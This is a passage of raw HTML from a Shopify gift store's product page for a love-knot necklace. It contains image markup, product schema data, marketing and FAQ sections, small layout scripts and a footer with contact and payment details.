    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&width=1445"
    alt="9 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24423164018839"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&width=1445"
    alt="9 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24423164346519"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&width=1445"
    alt="9 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24423164575895"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&width=550 550w,//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&width=1445"
    alt="9 Love Knot Neclace"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24423164805271"
  ></div>
  </div>
</product-modal>


  

<script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/product-modal.js?v=52128055760098790431753133284" defer="defer"></script>
    <script src="//www.thefamilygifts.com/cdn/shop/t/11/assets/media-gallery.js?v=116888628631191181381753133284" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19801847103739__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19801847103739__main"]') ||
        document.querySelector('variant-selects[data-section="template--19801847103739__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19801847103739__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19801847103739__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "9 Love Knot Neclace",
      "url": "https:\/\/www.thefamilygifts.com\/products\/9-love-knot-neclace-7",
      "image": [
          "https:\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_00e5a03f-b2b0-4fbe-b8b3-7d1b366c9875.jpg?v=1630696418\u0026width=1920"
        ],
      "description": "The Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today!  The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable cable chain, fastened securely with a lobster clasp. The center cubic zirconia crystal measures 6mm in diameter, and is surrounded with smaller cubic zirconia, showcasing added sparkle and shine to this gorgeous gift. You must see it for yourself!  Specifications:   • 14k white gold over stainless steel  • 6mm round cut cubic zirconia stone  • 18\"-22\" adjustable cable chain necklace  • Lobster clasp attachment",
      "sku": "SO-3495455",
      "brand": {
        "@type": "Brand",
        "name": "ShineOn Fulfillment"
      },
      "offers": [{
            "@type" : "Offer","sku": "SO-3495455","availability" : "http://schema.org/InStock",
            "price" : 59.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/9-love-knot-neclace-7?variant=40917921169559"
          },
{
            "@type" : "Offer","sku": "SO-3495456","availability" : "http://schema.org/InStock",
            "price" : 79.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/www.thefamilygifts.com\/products\/9-love-knot-neclace-7?variant=40917921202327"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 4.0rem;
      row-gap: 4.0rem;
    }
  }

  .color-scheme-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--19801847103739__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:4.0rem;--desktop-row-gap:4.0rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:flex-start;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;--indicator-color:#FF0000;"
        >
          
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Every Detail Made to Be Remembered
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;--indicator-color: #00FF00;"
        >
          
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-1 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/gift-box-with-a-bow.png?v=1753302345&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Gift-Ready Packaging
      </span>
    </h3><div class="rte">
        <p>Delivered in a luxury box with a heartfelt message card — no wrapping needed.<br/><br/></p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-2 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/heart.png?v=1753302462&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Emotional Value
      </span>
    </h3><div class="rte">
        <p>Thoughtfully written messages that make every gift unforgettable.</p><p><br/></p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;--indicator-color: #0000FF;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:2.0rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:2.0rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 65.3076171875%">
                          
<img src="//www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1500" alt="" srcset="//www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=165 165w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=360 360w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=535 535w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=750 750w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1070 1070w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1250 1250w, //www.thefamilygifts.com/cdn/shop/files/champagne-love-gift.jpg?v=1753206297&amp;width=1500 1500w" width="1500" height="980" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;--indicator-color: #FFD800;"
        >
          
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-3 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/world.png?v=1753302363&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Trusted Worldwide
      </span>
    </h3><div class="rte">
        <p>Loved by 100,000+ customers across the US, UK, and beyond.</p>
      </div></div>
</div>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    

<div class="icons-with-text__icon-item icons-with-text__icon-item-template--21507361800487__8beb6911-28c6-482c-976a-e5421ad3e8df-icon_with_text-4 icons-with-text__icon-item--above icons-with-text__icon-item--left">
  
    <div class="icons-with-text__icon__icon icons-with-text__icon__icon--xxl color-accent-1"><img
          src="//www.thefamilygifts.com/cdn/shop/files/fast-delivery.png?v=1753302476&width=300"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ></div>
  
  <div class="icons-with-text__icon__text">
    <h3 class="icons-with-text__icon__title h3">
      
      <span>
        Fast &amp; Free Shipping
      </span>
    </h3><div class="rte">
        <p>Quick, tracked delivery — plus free shipping on qualifying orders.</p>
      </div></div>
</div>
                  
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--19801847103739__1753374578d15128f1" class="shopify-section section"><div class="page-width">
  
<!-- Failed to render app block "loox_reviews_loox_dynamic_section_GBTGxp": app block path "shopify://apps/loox-reviews/blocks/loox-dynamic-section/5c3b337f-fd14-4df5-b1d6-80ec13e6e28e" does not exist -->
</div>


</section><div id="shopify-section-template--19801847103739__ss_simple_faq_DAjAte" class="shopify-section"><div class="rb-faq-shopify-section">
    <h1 style="text-align: center; padding: 20px 20px 0px 20px;"> Frequently Asked Questions </h1>
    <div class="rb-faq-container">
        
        <div class="rb-faq-container-item">
            <input style="display:none!important;" type="checkbox" id="tab1" class="tab-toggle">
            <label for="tab1" class="rb-faq-question">How long does shipping take?</label>
            <div class="rb-faq-answer"><p>All orders are processed within 1–2 business days. Delivery typically takes 4–8 business days depending on your location. You’ll receive a tracking link as soon as your order ships.</p><p></p></div>
        </div>
        
        <div class="rb-faq-container-item">
            <input style="display:none!important;" type="checkbox" id="tab2" class="tab-toggle">
            <label for="tab2" class="rb-faq-question">Is the message card included with the necklace?</label>
            <div class="rb-faq-answer"><p>Yes! Every Gift comes with a free message card and is packaged in a beautiful gift box — ready to be gifted right out of the package.</p></div>
        </div>
        
    </div>
  </div>
  

  <style data-shopify>

    .rb-faq-answer a {
      color: inherit;
      text-decoration: inherit;
    }

    .rb-faq-shopify-section {
      padding-right:30px;
      padding-left:30px;
      margin-bottom:50px
    }

    .rb-faq-container {
        margin:auto;
        max-width:1000px;
        margin-top:20px;
    }

    .rb-faq-container-item {
          border-radius: 8px;
          margin-bottom:10px;
          overflow: hidden;
    }

    .rb-faq-question::after{
          color: #ffffff;
          content: '\276F';
          transition: all 0.2s ease;
      }

    .rb-faq-question {
        border-radius: 8px;
        display:flex !important;
        justify-content: space-between;
        background-color:#000000;
        padding:15px 20px;
        font-weight: bold;
        color: #ffffff;
        font-size: 1.5rem;
    }

    .rb-faq-question:hover {
          color: #efefef;
      }
    .rb-faq-answer {
          padding: 0px 20px;
          position: relative;
          width: 100%;
          height: 0;
          opacity: 0;
          overflow: hidden;
          visibility: hidden;
          will-change: height;
          transform: translateY(25px);
          transition: all .2s ease;
          -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
    }
    .tab-toggle:checked ~ .rb-faq-answer {
      transform: translateY(0);
      padding: 15px 20px;
      height:auto;
      opacity: 1;
      overflow: unset;
      visibility: visible;
      transition: all .3s ease,opacity 1s ease,height .3s ease;
      color: #000000;
      background-color: #ffffff;
    }
    .tab-toggle:checked ~ .rb-faq-question::after {
          transform: rotate(90deg);
    }
    .tab-toggle{
          display:none;
    }
  </style></div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19801847169275__ss_wave_2_hcdzXr" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.section-sections--19801847169275__ss_wave_2_hcdzXr {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
  }
  
  .section-sections--19801847169275__ss_wave_2_hcdzXr-settings {
    margin: 0 auto;
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0rem;
    padding-right: 0rem;
  }

  .wave-item-sections--19801847169275__ss_wave_2_hcdzXr svg {
    color: #000000;
    display: block;
    width: 100%;
    height: auto;
    overflow: hidden;
    max-height: 80px;
  }

  .wave-parallax2-sections--19801847169275__ss_wave_2_hcdzXr > use {
    opacity: .4;
  }

  .wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr > use {
    opacity: .3;
  }

  .wave-parallax4-sections--19801847169275__ss_wave_2_hcdzXr > use {
    opacity: .2;
  }
  
  @media(min-width: 1024px) {

    .section-sections--19801847169275__ss_wave_2_hcdzXr {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-sections--19801847169275__ss_wave_2_hcdzXr-settings {
      padding: 0 5rem;
      padding-top: 0px;
      padding-bottom: 0px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .wave-item-sections--19801847169275__ss_wave_2_hcdzXr svg {
      max-height: 120px;
    }
  }</style>




  <style>
    .wave-parallax1-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever1sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }
    
    .wave-parallax2-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever2sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }
    
    .wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever3sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }
    
    .wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr > use {
      animation: move-forever4sections--19801847169275__ss_wave_2_hcdzXr 10s linear infinite;
    }

    @keyframes move-forever1sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(85px);
      }
      100% {
          transform: translate(-90px);
      }
    }

    @keyframes move-forever2sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(-90px);
      }
      100% {
          transform: translate(85px);
      }
    }

    @keyframes move-forever3sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(85px);
      }
      100% {
          transform: translate(-90px);
      }
    }

    @keyframes move-forever4sections--19801847169275__ss_wave_2_hcdzXr {
      0% {
          transform: translate(-90px);
      }
      100% {
          transform: translate(85px);
      }
    }
  </style>


<div class="section-sections--19801847169275__ss_wave_2_hcdzXr wave-sections--19801847169275__ss_wave_2_hcdzXr" style="background-color:#ffffff; background-image: ;">
    <div class="section-sections--19801847169275__ss_wave_2_hcdzXr-settings">
      <div class="wave-item-sections--19801847169275__ss_wave_2_hcdzXr">
        <svg class="waves-animated-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none">
          <defs>
            <path id="gentle-wave" d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z"></path>
          </defs>
          <g class="wave-parallax1-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"></use>
          </g>
          <g class="wave-parallax2-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"></use>
          </g>
          <g class="wave-parallax3-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"></use>
          </g>
          <g class="wave-parallax4-sections--19801847169275__ss_wave_2_hcdzXr">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"></use>
          </g>
        </svg>
      </div>
    </div>
</div>

</div><div id="shopify-section-sections--19801847169275__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19801847169275__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19801847169275__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19801847169275__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 0, 0, 0;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19801847169275__footer color-accent-2 gradient section-sections--19801847169275__footer-padding animate-section animate--hidden" data-animations='' data-type='LHh6P2cHEBI/WPuGnRXJMfxxwRkOzWnQffwAEpz8FXw6K6k0auYCBhswTwAiNOP0yJAN9Al3SJjRfkQzBCmTWF0L32C5K3bNr2cCG3/9ObUBICuU2cpaUDfwscngZWKnq+7RaKj+g2lFzIiLbw//kKfhEwhmlvyGYF6CtDhpINfx9OBUEVJCHMugcawIWxH6iGgRWRTkKEWGrByUUzAja1wWQj6ODH4OzbnlJ3IkNLpoFEjbJrCYU55cZgOB6HbUoe4qNWqLe1c9czoCpiznKk9B+UOgBNdYgGEOiT/edhDoE1+CPGhODs9cO3Cgd8kVMQt4YrhPHarATg9Ok7z8IcZBlinVYTLIgBYtR+MHQ1v3pVnHvo4bpyCJTsNG4+z+snkaxmrQtatpoSU8lkwnZKAZEAGE7oYuOK/5RV/4I4Q='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns Policy / Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Services
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://www.thefamilygifts.com/pages/shipping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-text_EGKQyn {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_EGKQyn {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_EGKQyn">CONTACT US</h2><div class="footer-block__details-content rte">
                      <p><strong>Business Hours: </strong>Monday - Friday 9am - 4pm PST</p><p><strong>Address: </strong>15708 NE 164th St<strong>, </strong>Redmond, WA 98073, United States</p><p><strong>Email:</strong><a href="mailto:support@thefamilygifts.com" target="_blank" title="mailto:support@thefamilygifts.com"><strong> support@thefamilygifts.com</strong></a></p><p>Phone: +18004656870</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
